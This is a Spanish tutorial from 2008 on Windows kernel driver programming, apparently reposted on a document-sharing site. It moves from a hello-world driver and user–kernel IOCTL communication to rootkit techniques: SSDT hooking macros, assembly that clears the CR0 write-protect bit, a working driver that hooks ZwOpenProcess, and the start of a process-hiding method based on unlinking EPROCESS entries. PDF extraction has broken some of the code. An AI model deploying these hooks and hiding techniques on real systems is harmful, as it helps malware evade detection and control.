Escolar Documentos

Profissional Documentos

Cultura Documentos

Introducción A La Programación de Drivers

Enviado por

mybbTítulo original

Direitos autorais

Formatos disponíveis

Compartilhar este documento

Compartilhar ou incorporar documento

Você considera este documento útil?

Este conteúdo é inapropriado?

Denunciar este documentoDireitos autorais:

Formatos disponíveis

Introducción A La Programación de Drivers

Enviado por

mybbDireitos autorais:

Formatos disponíveis

Introduccin a la programacin de drivers

en Windows

Por Hendrix

hendrix@elhacker.net

mateu@performsec.com

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

ndice

1. Nociones bsicas

1.1 Herramientas necesarias

1.2 Modo kernel y modo Usuario

1.3 Documentacin interesante

2. Introduccin

2.1 Hola mundo desde el driver

2.2 Comunicacin entre Modo kernel y modo usuario

3. El Kernel de Windows

3.1 La SSDT o System Service Descriptor Table

3.2 Memoria protegida y Hooks en la SSDT

4. Direct Kernel Object Manipulation (DKOM)

4.1 Eprocess

4.2 Ocultando procesos sin Hooks

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

1. Nociones bsicas

En este documentos voy a intentar hacer una introduccin a la programacin de drivers en

Windows. Cabe decir que los temas que se van a exponer aqu son una minscula parte de lo que

realmente se puede hacer con drivers. Antes de empezar nada, primer tenemos que saber realmente

que es lo que hace un driver (en este caso, sern mdulos del Kernel, aunque lo llame driver), por

esto este primer artculo sobre nociones bsicas.

Antes de empezar este documento, quiero dar las gracias pblicamente a Mek () ya que se tom

la molestia de ensearnos a programar drivers por un proyecto que tenamos en mente.

1.1 Herramientas necesarias

Para programar drivers no se usa el compilador del Dev ni del MVC++ ni de ningun otro, vamos a

usar la DDK (Driver Development Kit), aunque se pueden configurar tanto el MVC++ cono el Dev

para usar el compilador del DDK, aunque yo prefiero programarlo directamente con el compilador

del DDK.

Una vez tengan el DDK, tenemos que instalarlo, una vez echo esto, se van a Inicio / Todos los

programas y buscan el DDK que se instal, una vez hay tienen que ir a Build Environments, desde

hay pueden seleccionar el que quieran, aunque yo recomiendo usar Win XP Free Build Environment

(Pueden moverlo al escritorio ya que lo van a usar siempre para compilar, mas informacin sobre el

Build Environment aqui). Para compilar, lo que tienen que hacer es crear una carpeta y dentro meter

el cdigo (main.c, por ejemplo) y un archivo SOURCES y un MAKEFILE.

El SORCES tiene que se as:

TARGETNAME=prueba

TARGETPATH=.

TARGETTYPE=DRIVER

SOURCES=main.c

Donde prueba es el nombre del driver que se generar y main.c es el archivo con el cdigo fuente,

no tienen que modificar nada ms.

El MAKEFILE es siempre el mismo:

!INCLUDE $(NTMAKEENV)\makefile.def

Una vez tengamos esto, ejecutamos el Win XP Free Build Environment y se nos abrir una consola,

cambiamos el directorio actual con el comando CD, una vez situados dentro de la carpeta donde

estn los 3 archivos (como mnimo), tenemos que escribir:

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

build -cZ

Esto se encarga de compilar y enlazar (linkear) el archivo, si ha habido errores nos lo va a marcar.

Si no ha habido errores, nos va a generar el driver dentro de \i386 (se genera una carpeta dentro de

la del proyecto). Una vez echo esto, el trabajo de la DDK se puede dar por concluido.

El tema de las herramientas no a terminado, ahora nos falta, como mnimo, una herramienta para

cargar el driver y otra para ver los mensajes que el driver nos enva. Ya que un driver no se ejecuta

con una consola como los archivos de C/C++ o con una ventana, para poder ver los mensajes que

nos enva debemos tener una herramienta adicional.

DebugView: Como su nombre indica, esta herramienta sirve para ver los mensajes que se enviar a

travs de debug (con el comando DbgPrint). Aunque no solo esta orientada a modo kernel, tambin

sirve para aplicaciones de modo usuario.

OSRLoader: Aunque hay otras, esta es la que uso para cargar los drivers, utiliza el mtodo de cargar

lo drivers como servicios, primero seleccionan el driver, registran el servicio y lo ejecutan, una vez

terminado, lo pueden parar y para no dejar rastro en el registro pueden eliminar el servicio, aunque

esto es opcional.

WinDbg: (Opcional) Sirve para poder analizar la memoria del kernel, es una herramienta que

recomiendo aprender su uso, ya que se puede sacar muchsima informacin (Por ejemplo, la

informacin sobre la Eprocess se saca con esta herramienta).

IceSword: (opcional) Esta herramienta te permite ver los hooks en la SSDT entre otras cosas,

aunque ya se que no es la mejor herramienta anti-rootkit, la recomiendo ya que te muestra la

direccin original de la API hookeada, el Rootkit Unhooker no lo hace.

1.2 Modo kernel y modo Usuario



Los Ring's (Anillos) de la imagen, son privilege rings (anillos de privilegios), y como ven, los que

tienen mas privilegios estn en el corazn (Ring0) y los que menos, al exterior (Ring3). Las

aplicaciones que ejecutamos en nuestro PC, estan todas en Ring3, hay algunas que tienen una parte

en Ring3 y otra en Ring0 (Anti-Virus, Firewalls). Esta mezcla entre modo usuario y modo kernel es

que en modo usuario esta muy limitado en cuanto a privilegios.

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

El kernel de Windows incorpora dentro del modo usuario un Subsistemas de Ambiente Protegido,

esto significa que controla los errores en los procesos, lo que a su vez implica, que si se produce un

error en algn programa, este puede ser descargado de memoria sin provocar en el sistema operativo

ningn tipo de error (dependiendo de que aplicacin tenga el error, evidentemente). En modo

Kernel no existe esta proteccin, lo que provoca que si un driver tiene un error, el sistema operativo

se ve obligado a reiniciar el PC.

Los procesos que se ejecutan dentro de modo usuario, poseen memoria virtual, eso significa que la

posicin de memoria 0x00457ab no es la misma posicin fsicamente, esto lo maneja el Kernel de

windows, para impedir que otros procesos escriban o modifiquen datos de otro procesos. Los

drivers en cambio se ejecutan dentro de la memoria fsica, esto equivale a que es posible escribir en

la memoria de otro drivers y en el mismo kernel, aunque alguna paginas de memoria tengan

proteccin de escritura (que se puede eliminar).

Los programas en modo usuario, hacen funcin de las API's, estas, en sus rutinas llaman a las API's

nativas, que son las que ejecuta el kernel. Esto implica, que si se hookea una API, se puede cambiar

la informacin que van a recibir todos los procesos que llamen a esa API.

1.3 Documentacin interesante

Esta breve introduccin al modo kernel y al modo usuario es muy corta, para una mayor

informacin, pueden buscar en internet o comprarse algunos libros que voy a menciona ahora,

donde se explica perfectamente.

- Microsoft Windows Internals (4th Edition)

- Rootkits: Subverting the Windows Kernel

Para temas sobre rootkits pueden visitar la pagina : www.rootkit.com

Para charlar sobre modo kernel, pueden visitar el foro de SysInternals:

http://forum.sysinternals.com

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

2. Introduccin

2.1 Hola mundo desde el driver

Una vez ledo el apartado de nociones bsicas, vamos a centrarnos en lo que es la programacin de

drivers.

Como en todo programa, tiene que haber un punto de partida, un main. El de los drivers es as:

NTSTATUS DriverEntry(PDRIVER_OBJECT DriverObject,

PUNICODE_STRING RegistryPath)

{

//Cdigo

}

Como vemos, al DriverEntry se le pasan 2 parmetros, el primero es un puntero a la estructura

DRIVER_OBJECT, ms adelante veremos como usar esto. El segundo es un puntero a una cadena

Unicode donde esta guardada la ruta del registrot con el que se carg el driver.

Una vez realizadas las tareas en el DriverEntry, tenemos que retornar un valor, si no ha habido

ningn error retornaremos STATUS_SUCCESS, de lo contrario, el cdigo de error pertinente.

Cabe decir que retornando el valor no se descarga el driver, ya que para poderse descargar se tiene

que crear una rutina, precisamente esta rutina se crea a partir del puntero al primer parmetro.

Veamos como se hace:

void Salir(PDRIVER_OBJECT DriverObject)

{

//Codigo de salida

}

NTSTATUS DriverEntry( PDRIVER_OBJECT DriverObject,

PUNICODE_STRING RegistryPath)

{

DriverObject->DriverUnload=Salir;

return STATUS_SUCCESS;

}

Como vemos aqu, creamos una rutina para que al descargar el driver se llame a la rutina, dentro

podemos escribir un mensaje de "Cerrando driver..." o algo as, o en su caso, unhookear las apis, ya

que si cerramos el driver si unhookear la SSDT nos va a mostrar una bonita pantalla azul, ya que se

va a llamar una zona de memoria donde no hay nada.

El comando para poder escribir datos al DebugView es el comando DbgPrint y funciona

exactamente igual que el printf de C/C++. Si nos miramos la informacin, vemos que esta dentro de

Ntddk.h, as que la tenemos que incluir. El programa que nos dir hola mundo al iniciarse y Adis al

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

cerrarse nos quedara as:

#include <ntddk.h>

void Salir(PDRIVER_OBJECT DriverObject)

{

DbgPrint("Adis");

}

NTSTATUS DriverEntry( PDRIVER_OBJECT DriverObject,

PUNICODE_STRING RegistryPath)

{

DriverObject->DriverUnload=Salir;

DbgPrint("Hola mundo!!!");

return STATUS_SUCCESS;

}

Una vez echo esto ya podemos abrir el DebugView, le habilitamos la opcin para capturar mensajes

del Kernel y lo podemos ejecutar. Este ejemplo lo e probado yo mismo y pueden ejecutarlo en el

PC, aunque es recomendable siempre hacer pruebas en una maquina virtual, ya que un error en el

driver provocara un reinicio de sistema.

2.2 Comunicacin entre Modo kernel y modo usuario

Este tema ya es algo mas lioso. Hay varias formas de pasar informacin desde modo usuario a

modo kernel y viceversa, la que yo voy a utilizar es el mtodo que utiliza la API DeviceIoControl.

Esto me permite enviar un mensaje desde modo usuario (MU desde ahora en adelante) hacia modo

kernel (MK). Adems, me retorna un puntero hacia un buffer de salida (de MK a MU) y la longitud

de este, si la longitud es igual a 0 no hay datos, de lo contrario si.

La estructura donde se fundamenta la comunicacin entre MU y MK es la estructura IRP. Para

poder manejarla, en el driver tendremos que crear una funcin que maneje esta estructura. Esta

funcin se declarar igual que declaramos la funcin de salida en el DriverEntry. Aqu un ejemplo:

NTSTATUS Control(PDEVICE_OBJECT DeviceObject,PIRP Irp)

{

//Codigo

}

NTSTATUS DriverEntry( PDRIVER_OBJECT DriverObject,

PUNICODE_STRING RegistryPath)

{

DriverObject->DriverUnload=Salir;

for(i=0;i<IRP_MJ_MAXIMUM_FUNCTION;i++)

DriverObject->MajorFunction[i]=Control;

}

return STATUS_SUCESS;

Aqu declaramos esa estructura como control.

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

El for que hay en el programa es para indicarle que todas la funciones de control las redirija a esa

funcin. Pueden ver todas las funciones aqu.

Para poder crear un handle desde MU hacia MK, necesitamos usar la API CreateFile, aunque antes

tenemos que crear el objeto del driver. Para esto hacer esto se usa la API IoCreateDevice.

Si leen la informacin de esta API, veran que se le tiene que pasar una cadena en formato unicode,

esto es importante, al igual que el paso que le sigue, el de crear un vinculo para poderse abrir desde

MU. Este paso se hace con la API IoCreateSymbolicLink, al que se le pasa una cadena que sera

usada en MU. Aqu un ejemplo de lo hablado hasta ahora.

//Variables globales

const WCHAR Device[]=L"\\device\\driver5";

const WCHAR sLink[]=L"\\??\\midriver5";

UNICODE_STRING Dev,lnk;

//Fin variables globales

NTSTATUS DriverEntry( PDRIVER_OBJECT DriverObject,

PUNICODE_STRING RegistryPath)

{

NTSTATUS s;

unsigned int i;

DriverObject->DriverUnload=Salir;

for(i=0;i<IRP_MJ_MAXIMUM_FUNCTION;i++)

DriverObject->MajorFunction[i]=Control;

RtlInitUnicodeString(&Dev,Device);

RtlInitUnicodeString(&lnk,sLink);

s=IoCreateDevice(DriverObject,0,&Dev,FILE_DEVICE_UNKNOWN,0,

0,&DriverObject->DeviceObject);

if (NT_SUCCESS(s))

{

s=IoCreateSymbolicLink(&lnk,&Dev);

if(!NT_SUCCESS(s))

{

IoDeleteDevice(DriverObject>DeviceObject);

DbgPrint("Error Link");

}else

DbgPrint("Cargado");

}else

DbgPrint("Error IoCreate");

}

return s;

Si no ha habido error, nos podemos centrar en la funcin control.

En la funcin de control, normalmente se analiza el tipo de mensaje que se transfiere con un

IoControlCode, por ejemplo:

Hookear Datos --> 1

UnHookear --> 2

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

Esto se filtra mediante un switch/case. En el ejemplo usaremos un filtro para escribir que nos

inventemos, yo le e llamado escribe. Para usarlo en la consola, tienen que agregar la librera

winioctl.h.

NTSTATUS Control(PDEVICE_OBJECT DeviceObject,PIRP Irp)

{

NTSTATUS s=STATUS_SUCCESS;

PIO_STACK_LOCATION Stack;

unsigned int escritos;

char *iBuffer;

char *oBuffer;

char *Mensaje = "Hola desde el kernel!";

unsigned int Tam = sizeof("Hola desde el kernel!");

Stack=IoGetCurrentIrpStackLocation(Irp);

switch(Stack>Parameters.DeviceIoControl.IoControlCode)

{

case Escribe:

DbgPrint("Funcion escribir llamada");

DbgPrint("Asociando buffers...");

iBuffer = oBuffer = Irp>AssociatedIrp.SystemBuffer;

if(oBuffer && oBuffer)

{

DbgPrint("OK");

if(Stack>Parameters.DeviceIoControl.InputBufferLength !=0)

{

DbgPrint("Datos desde modo usuario:

%s",iBuffer);

if(Stack>Parameters.DeviceIoControl.OutputBufferLength>= Tam)

{

DbgPrint("Env

iando datos...");

RtlCopyMemory(oBuffer, Mensaje, Tam);

>IoStatus.Information = Tam;

Irps =

STATUS_SUCCESS;

}else{

ENVIAMOS LOS DATOS");

>IoStatus.Information = 0;

STATUS_BUFFER_TOO_SMALL;

}

}

}

else DbgPrint("ERROR");

break;

}

Irp->IoStatus.Status = STATUS_SUCCESS;

IoCompleteRequest(Irp, IO_NO_INCREMENT);

return s;

}

DbgPrint("NO

Irps =

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

Al inicio declaramos los buffers de entrara y salida y los mensajes que vamos a enviar a MU.

Stack=IoGetCurrentIrpStackLocation(Irp);

Esta linea sirve para poder localizar los datos que vamos a usar posteriormente, Stack esta declarada

como un puntero a IO_STACK_LOCATION.

iBuffer = oBuffer = Irp->AssociatedIrp.SystemBuffer;

Assignamos los buffers de E/S, si no hay error proseguimos.

RtlCopyMemory(oBuffer, Mensaje, Tam);

Irp->IoStatus.Information = Tam;

En la primera linea copiamos los datos al buffer de salida, en la segunda, ajustamos el tamao del

buffer de salida, esto es importante, ya que si no se configura no se transmitiran datos.

Irp->IoStatus.Status = STATUS_SUCCESS;

IoCompleteRequest(Irp, IO_NO_INCREMENT);

return s;

Completamos y salimos.

Ahora vamos a ver la aplicacin de consola en MU:

#include <stdio.h>

#include <windows.h>

#include <winioctl.h>

#define Escribe CTL_CODE(FILE_DEVICE_UNKNOWN, 0x00000001,

METHOD_BUFFERED, FILE_READ_DATA | FILE_WRITE_DATA)

int main()

{

DWORD a;

HANDLE hDevice =

CreateFile("\\\\.\\midriver5",GENERIC_READ |

GENERIC_WRITE ,FILE_SHARE_READ |

FILE_SHARE_WRITE,0,OPEN_EXISTING,FILE_FLAG_OVERLAPPED,0);

char iBuffer[30];

char oBuffer[1024];

if (hDevice!=INVALID_HANDLE_VALUE)

{

printf("Conectado");

Introduccin a la programacin de Drivers por Hendrix.

Usuario!!!");

Octubre de 2008

strcpy(iBuffer,"Hola desde Modo

if(DeviceIoControl(hDevice,

(DWORD)Escribe,iBuffer,(DWORD)sizeof(iBuffer),

(LPVOID)oBuffer,(DWORD)sizeof(oBuffer),&a,NULL)==true)

{

printf("\n%d Bytes\n%s\n

%s",a,iBuffer,oBuffer);

}else

printf("0x%08x",GetLastError());

}

system("pause");

return 0;

}

La verdad es que no hay mucho que explicar de este cdigo.

En este ejemplo se transfieren cadenas, pero se puede transferir todo lo que nosotros queramos.

Dicho esto doy por zanjado este segundo captulo, si alguien tiene alguna duda comentenlo.

PD: Tengo que decir que parte de estos codigo son de lympex, de un codigo que public, lo e

modificado un poco ya que usaba mas funciona, pero los nombres de las variables y eso no lo e

cambiado.

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

3. El Kernel de Windows

Una vez se esta en modo kernel tenemos que pensar un poco diferente de como lo haramos en MU,

tenemos que hacernos la idea de que nuestro driver no es un proceso, los procesos en MU tienen un

espacio propio definido, y remarco el propio, ya que en MK es algo diferente, cierto que nuestro

driver se aloja en una posicin de memoria definida, pero al hacer llamadas a funciones, tenemos

que saber que podemos leer y escribir en toda la memoria (luego veremos que en ciertas areas, se

nos esta restringido escribir, pero modificando un registro lo podemos des habilitar). Esto equivale a

que si por ejemplo, queremos modificar el contenido de una de las varias tablas que residen en el

kernel de windows, lo podemos hacer sin necesidad de llamar a ninguna API ni nada de eso.

En este captulo nos centraremos en una tabla en concreto, la System Service Descriptor Table

(SSDT).

3.1 La SSDT o System Service Descriptor Table

La SSDT es usada por el Kernel para almacenar las direcciones de las API's nativas. Para hacer la

transaccin entre MU y MK se usa el SYSENTER (en XP, ya que en en las anteriores se utilizaba la

interrupcin 0x2E). Esto lo que hace es recibir el ordinal de la funcin y llama a la direccin que se

encuentra en la SSDT pasandole los parmetros que se recibieron. Aunque esto no es muy

importante, esta bien conocer lo que hace el SYSENTER.

Para que puedan tocar y ver la SSDT, les voy a ensear este ejemplo que me paso Mek para ver la

SSDT con el WinDbg.

Abren el WinDbg y lo ponen como Kernel Debug > local.

Una vez dentro, escribir esto:

lkd> dd KeserviceDescriptorTable

80552fa0 80501b8c 00000000 0000011c 80502000

Esto nos da la direccin de KiServiceTable, que es un puntero hacia la SSDT, as que escribimos

lkd> dd 80501b8c

80501b8c

80599948 805e6db6 805ea5fc 805e6de8

80501b9c

805ea636 805e6e1e 805ea67a 805ea6be

80501bac

8060bdfe 8060cb50 805e21b4 ae7ac81a

80501bbc

805cade6 805cad96 8060c424 805ab5ae

80501bcc

8060ba3c 8059ddbe 805a5a00 805cc8c4

80501bdc

804ff828 8060cb42 8056bcd6 8053500e

Introduccin a la programacin de Drivers por Hendrix.

80501bec

806050d4 ae7acdc6 805eab36 80619e56

80501bfc

805ef028 8059a036 8061a0aa ae7ae82a

Octubre de 2008

Aqu tenemos la SSDT, como vemos, la mayora de valores empiezan por 80, ese valor es un valor

superior al de la base del kernel (se puede sacar la base del Kernel escribiendo dc nt). Si hay valores

que estn mucho mas arriba (los que empiezan por ae en mi caso) significa que esta direccin esta

hookeada. En mi caso es correcto, ya que tengo el Kaspersky y este hookea algunas API's en la

SSDT.

La SSDT se encuentra guardada en el disco en el archivo ntoskrnl.exe, algunos programas que se

encargan de restaurar la SSDT lo hacen desde hay.

Para el hookeo de la SSDT lo que tenemos que hacer es colocar en el array anterior la direccin de

una funcin nuestra, para que nos llamen a nosotros en lugar de a la API nativa. El cdigo que les

paso ahora es muy conocido, esta en el libro Rootkits: Subverting the Windwos Kernel que a su vez

fueron sacados del cdigo del Regmon de Sysinternals y es realmente til.

#define SYSTEMSERVICE(_func) \

KeServiceDescriptorTable.ServiceTableBase[ *(PULONG)

((PUCHAR)_func+1)]

#define SYSCALL_INDEX(_Function) *(PULONG)

((PUCHAR)_Function+1)

#define HOOK_SYSCALL(_Function, _Hook, _Orig )

_Orig = (PVOID) InterlockedExchange( (PLONG) \

&MappedSystemCallTable[SYSCALL_INDEX(_Function)],

(LONG) _Hook)

#define UNHOOK_SYSCALL(_Func, _Hook, _Orig )

InterlockedExchange((PLONG)

&MappedSystemCallTable[SYSCALL_INDEX(_Func)],

(LONG) _Hook)

Para Hookear se utiliza la macro HOOK_SYSCALL y para eliminar el Hook el

UNHOOK_SYSCALL.

El modo de uso es el siguiente:

HOOK_SYSCALL(API, NuestraFuncion, Direccininicial);

El primer argumento es el nombre de la API, previamente declarada en el cdigo, el segundo es la

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

direccin hacia la funcin donde queremos redireccinar la llamada, y la tercera es la direccin

original de la API. (Conviene guardarla, ya que para restaurar el Hook la vamos a necesitar). Para el

Unhook son los mismos argumentos pero con distinto orden:

UNHOOK_SYSCALL(API, Direccininicial, NuestraFuncion);

Aunque si colocamos esto en nuestro dirver tal cual nos dara error, el error se corrige leyendo el

siguiente sub-apartado.

3.2 Memoria protegida

La memoria en el sistema operativo esta dividida por paginas, como un libro. Algunas de estas

paginas estn protegidas por seguridad para que solamente sean de lectura. No todas las estructuras

que se puedan modificar estn protegidas de este modo, algunas no se tiene que modificar nada y

manipularlas directamente. La SSDT esta alojada en una pagina con esta proteccin habilitada.

Todo lo que tenemos que hacer para permitir escribir en esas paginas es modificar el registro CR0

que es el que se encarga de la proteccin de solo lectura.

El registro CR0 contiene un bit llamado write protect que es el encargado de sealar si una pagina

es de solo lectura o no. Para eliminar esta propiedad tenemos que poner a cero este bit. El cdigo en

ensamblador para hacer esto es el siguiente:

__asm

{

push eax

mov

eax, CR0

and

eax, 0FFFEFFFFh

mov

CR0, eax

pop

eax

Una vez echas las modificaciones, tenemos que volver a colocar el bit WP tal y como estaba. Aqu

el cdigo en ensamblador:

__asm

{

push eax

mov

eax, CR0

or

eax, NOT 0FFFEFFFFh

mov

CR0, eax

pop

eax

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

Aunque este mtodo es muy poco ortodoxo, hay un mtodo que esta mejor documentado y es el que

yo personalmente uso.

Este mtodo utiliza una Memory Descriptor List (MDL). Bsicamente lo que vamos a hacer sera

modificar los flags de la MDL para habilitar la escritura. El cdigo esta sacado del libro Rootkits

para poder crear esa MDL.

// Declarations

#pragma pack(1)

typedef struct ServiceDescriptorEntry {

unsigned int *ServiceTableBase;

unsigned int *ServiceCounterTableBase;

unsigned int NumberOfServices;

unsigned char *ParamTableBase;

} SSDT_Entry;

#pragma pack()

__declspec(dllimport) SSDT_Entry KeServiceDescriptorTable;

PMDL

g_pmdlSystemCall;

PVOID *MappedSystemCallTable;

// Code

// save old system call locations

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

// Map the memory into our domain to change the permissions

on // the MDL

g_pmdlSystemCall = MmCreateMdl(NULL,

KeServiceDescriptorTable.ServiceTableBas

e,

KeServiceDescriptorTable.NumberOfService

s*4);

if(!g_pmdlSystemCall)

return STATUS_UNSUCCESSFUL;

MmBuildMdlForNonPagedPool(g_pmdlSystemCall);

// Change the flags of the MDL

g_pmdlSystemCall->MdlFlags = g_pmdlSystemCall->MdlFlags |

MDL_MAPPED_TO_SYSTEM_VA;

MappedSystemCallTable = MmMapLockedPages(g_pmdlSystemCall,

KernelMode);

Una vez echo esto ya podemos utilizar las macros para hookear y unhookear las API's.

Antes de descargar el driver tenemos que unhookear las API's y eliminar la MDL para que no nos de

errores. Para eliminar la MDL podemos usar este cdigo:

if(g_pmdlSystemCall)

{

MmUnmapLockedPages(MappedSystemCallTable,

g_pmdlSystemCall);

IoFreeMdl(g_pmdlSystemCall);

}

A continuacin les pasare un cdigo para hookear la API ZwOpenProcess, a fin de poder bloquear

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

el acceso al proceso con el PID que le especifiquemos.

#include "ntddk.h"

typedef struct ServiceDescriptorEntry {

unsigned int *ServiceTableBase;

unsigned int *ServiceCounterTableBase;

unsigned int NumberOfServices;

unsigned char *ParamTableBase;

} ServiceDescriptorTableEntry_t,

*PServiceDescriptorTableEntry_t;

__declspec(dllimport) ServiceDescriptorTableEntry_t

KeServiceDescriptorTable;

#define SYSTEMSERVICE(_function)

KeServiceDescriptorTable.ServiceTableBase[ *(PULONG)

((PUCHAR)_function+1)]

typedef DWORD (ULONG);

PMDL

g_pmdlSystemCall;

PVOID *MappedSystemCallTable;

#define SYSCALL_INDEX(_Function) *(PULONG)

((PUCHAR)_Function+1)

#define HOOK_SYSCALL(_Function, _Hook, _Orig )

_Orig = (PVOID) InterlockedExchange( (PLONG)

&MappedSystemCallTable[SYSCALL_INDEX(_Function)], (LONG)

_Hook)

#define UNHOOK_SYSCALL(_Function, _Hook, _Orig )

InterlockedExchange( (PLONG)

&MappedSystemCallTable[SYSCALL_INDEX(_Function)], (LONG)

_Hook)

//Declaramos la API para poder trabajar con ella.

NTSYSAPI NTSTATUS NTAPI ZwOpenProcess (OUT PHANDLE

ProcessHandle,IN ACCESS_MASK DesiredAccess,IN

POBJECT_ATTRIBUTES ObjectAttributes,IN PCLIENT_ID ClientId

OPTIONAL);

typedef NTSTATUS (*TypZwOpenProc)(OUT PHANDLE

ProcessHandle,IN ACCESS_MASK DesiredAccess,IN

POBJECT_ATTRIBUTES ObjectAttributes,IN PCLIENT_ID ClientId

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

OPTIONAL);

TypZwOpenProc ZwOpenProcessIni;

NTSTATUS NewZwOpenProcess(OUT PHANDLE ProcessHandle,IN

ACCESS_MASK DesiredAccess,IN POBJECT_ATTRIBUTES

ObjectAttributes,IN PCLIENT_ID ClientId OPTIONAL)

{

HANDLE PID;

__try //Utilizamos el bloque try para evitar BSOD

{

PID = ClientId->UniqueProcess;

}

__except(EXCEPTION_EXECUTE_HANDLER)

{

return STATUS_INVALID_PARAMETER;

}

DbgPrint("PID: 0x%x",PID);

//Verificamos el pid

if (PID == (HANDLE)1234) return

STATUS_ACCESS_DENIED; //Retornamos acceso denegado

else return ZwOpenProcessIni(ProcessHandle,

DesiredAccess,ObjectAttributes, ClientId); //Llamamos a la

API nativa y retornamos el resultado correcto

}

VOID OnUnload(IN PDRIVER_OBJECT DriverObject)

{

DbgPrint("Descargando driver...");

//Unhookeamos

UNHOOK_SYSCALL( ZwOpenProcess, ZwOpenProcessIni,

NewZwOpenProcess );

//Eliminamos la MDL

if(g_pmdlSystemCall)

{

MmUnmapLockedPages(MappedSystemCallTable,

g_pmdlSystemCall);

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

IoFreeMdl(g_pmdlSystemCall);

}

}

NTSTATUS DriverEntry(IN PDRIVER_OBJECT DriverObject, IN

PUNICODE_STRING theRegistryPath)

{

DriverObject->DriverUnload

= OnUnload;

DbgPrint("Driver cargado");

ZwOpenProcessIni =(TypZwOpenProc)

(SYSTEMSERVICE(ZwOpenProcess));

//Creamos la MDL para deshabilitar la proteccin de

memoria

g_pmdlSystemCall = MmCreateMdl(NULL,

KeServiceDescriptorTable.ServiceTableBase,

KeServiceDescriptorTable.NumberOfServices*4);

if(!g_pmdlSystemCall)

return STATUS_UNSUCCESSFUL;

MmBuildMdlForNonPagedPool(g_pmdlSystemCall);

g_pmdlSystemCall->MdlFlags = g_pmdlSystemCall->MdlFlags

| MDL_MAPPED_TO_SYSTEM_VA;

MappedSystemCallTable =

MmMapLockedPages(g_pmdlSystemCall, KernelMode);

DbgPrint("Hookeando...");

HOOK_SYSCALL( ZwOpenProcess, NewZwOpenProcess,

ZwOpenProcessIni );

return STATUS_SUCCESS;

}

El cdigo bloquea el acceso al proceso cuyo pid sea 1234, evidentemente podis modificarlo para

bloquear el que queris.

Echo esto, me veo obligado a modificar el indice para incluir el captulo 4 en este, as que se va a

reducir en un captulo.

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

4. Direct Kernel Object Manipulation (DKOM)

En el kernel se guardan muchsimas estructuras, pero la que nos interesa a nosotros es la eprocess.

En ella se guarda la informacin de cada proceso.

4.1 Eprocess

En el kernel hay una estructura eprocess para cada proceso. El mtodo con la que se enlazan es

mediante un puntero que apunta la siguiente estructura y otro que apunta al anterior. Aqu una

imagen que ilustra lo explicado:

Lo que tendremos que hacer para esconder nuestro proceso es modificar la eprocess anterior y la

posterior para que quede as:

Introduccin a la programacin de Drivers por Hendrix.

Octubre de 2008

Como vemos, nos desenlazamos de la cadena y lo que provocamos es que pasemos desapercibidos

ante cualquier api que intente recorrer la estructura, ya que hemos roto el enlace que nos una a las

dems.

El DKOM depende mucho de la plataforma en la que se este ejecutando el driver, ya que las

estructuras cambian de posicin segn la versin de nuestro SO.

4.2 Ocultando procesos sin Hooks

Vamos a empezar a picar cdigo. Lo esencial antes de hacer nada es saber que vamos a hacer y

como lo vamos a hacer, as que lo fundamental es conocer la estructura, las posiciones de sus

elementos, etc. Para ello vamos a ver como esta compuesta la eprocess, y nuestra herramienta para

ello sera el WinDbg.

Lo abrimos, lo colocamos en Kernel > local. Una vez aqu tenemos que cargar los smbolos si no

los tenemos cargados ya. Para descargarlos escribid esto:

SRV*c:\websymbols*http://msdl.microsoft.com/download/symbols

Tened en cuenta que la carpeta debe existir. Una vez echo esto escribamos lo siguiente: dt Nt!

_eprocess y nos ensea esto:

Nt!_EPROCESS

+0x000 Pcb

: _KPROCESS

+0x06c ProcessLock

: _EX_PUSH_LOCK

+0x070 CreateTime

: _LARGE_INTEGER

+0x078 ExitTime

: _LARGE_INTEGER

+0x080 RundownProtect

: _EX_RUNDOWN_REF

+0x084 UniqueProcessId

: Ptr32 Void

+0x088 ActiveProcessLinks : _LIST_ENTRY

+0x090 QuotaUsage

: [3] Uint4B

+0x09c QuotaPeak

: [3] Uint4B

+0x0a8 CommitCharge

: Uint4B

+0x0ac PeakVirtualSize

: Uint4B

+0x0b0 VirtualSize

: Uint4B

+0x0b4 SessionProcessLinks : _LIST_ENTRY

+0x0bc DebugPort

: Ptr32 Void

+0x0c0 ExceptionPort

: Ptr32 Void

+0x0c4 ObjectTable

: Ptr32 _HANDLE_TABLE

+0x0c8 Token

: _EX_FAST_REF

+0x0cc WorkingSetLock

: _FAST_MUTEX

+0x0ec WorkingSetPage

: Uint4B

+0x0f0 AddressCreationLock : _FAST_MUTEX

Introduccin a la programacin de Drivers por Hendrix.

+0x110 HyperSpaceLock

: Uint4B

+0x114 ForkInProgress

: Ptr32 _ETHREAD

+0x118 HardwareTrigger

: Uint4B

+0x11c VadRoot

: Ptr32 Void

+0x120 VadHint

: Ptr32 Void

+0x124 CloneRoot

: Ptr32 Void

Octubre de 2008

+0x128 NumberOfPrivatePages : Uint4B

+0x12c NumberOfLockedPages : Uint4B

+0x130 Win32Process

: Ptr32 Void

+0x134 Job

: Ptr32 _EJOB

+0x138 SectionObject

: Ptr32 Void

+0x13c SectionBaseAddress : Ptr32 Void

+0x140 QuotaBlock

: Ptr32 _EPROCESS_QUOTA_BLOCK

+0x144 WorkingSetWatch

: Ptr32 _PAGEFAULT_HISTORY

+0x148 Win32WindowStation : Ptr32 Void

+0x14c InheritedFromUniqueProcessId : Ptr32 Void

+0x150 LdtInformation

: Ptr32 Void

+0x154 VadFreeHint

: Ptr32 Void

+0x158 VdmObjects

: Ptr32 Void

+0x15c DeviceMap

: Ptr32 Void

+0x160 PhysicalVadList

: _LIST_ENTRY

